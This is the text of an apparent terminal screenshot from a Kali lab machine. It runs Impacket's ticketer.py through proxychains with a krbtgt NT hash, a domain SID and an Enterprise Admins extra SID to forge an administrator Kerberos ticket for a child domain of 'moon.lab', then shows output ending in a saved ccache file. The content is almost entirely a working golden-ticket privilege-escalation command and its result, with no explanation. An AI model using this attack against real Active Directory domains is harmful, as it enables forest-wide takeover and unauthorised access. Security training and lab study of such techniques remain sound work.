 # rm -rf *.ccache
(root💀kali)-[~/impacket/examples]
# proxychains -q python3 ticketer.py -nthash f6e0688688a20c4fbc217cc139926300 -domain
-sid S-1-5-21-3630734435-3836532205-689166442 -extra-sid S-1-5-21-4135803656-2414268689
-2214011370-519 -domain a.moon.lab -spn krbtgt/moon.lab administrator
Impacket v0.12.0.dev1+20240606.111452.d71f4662 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for a.moon.lab/administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in administrator.ccache
(root💀kali)-[~/impacket/examples]
#